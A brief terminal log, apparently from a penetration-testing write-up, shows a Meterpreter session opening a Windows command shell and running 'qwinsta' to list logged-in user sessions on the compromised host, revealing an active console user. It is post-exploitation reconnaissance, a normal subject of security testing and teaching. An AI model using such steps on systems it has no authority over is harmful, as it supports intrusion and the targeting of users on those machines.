 meterpreter > shell
Process 192 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>qwinsta /server:127.0.0.1
qwinsta /server:127.0.0.1
SESSIONNAME USERNAME ID STATE TYPE DEVICE
services 0 Disc
console edavies 1 Active
31c5ce94259d4... 65536 Listen
C:\Windows\system32>